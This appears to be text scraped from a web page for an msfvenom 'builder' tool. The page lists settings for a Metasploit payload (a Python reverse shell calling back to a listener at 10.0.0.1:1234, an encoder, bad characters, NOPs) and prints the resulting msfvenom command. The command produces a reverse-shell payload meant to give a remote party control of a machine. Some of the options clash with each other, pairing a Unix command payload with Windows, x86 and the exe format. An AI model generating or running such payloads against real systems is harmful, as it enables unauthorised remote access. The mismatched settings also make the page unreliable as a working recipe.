 MSF Venom Builder
Msfvenom is a command line instance of Metasploit that is used to generate and output all of the various types of shell code that are
available in Metasploit.
* Payload: cmd/unix/reverse_python
* LHOST: 10.0.0.1 * LPORT: 1234
Encoder: x86/shikata_ga_nai Iterations: 4
Bad Characters: \x00\x0a\x0d
Platform: Windows Architecture: x86
Nop's: 200
Format: exe Output File: out
MSF Venom Command
msfvenom -p cmd/unix/reverse_python LHOST=10.0.0.1 LPORT=1234 -f exe -o out
JS
SQL
#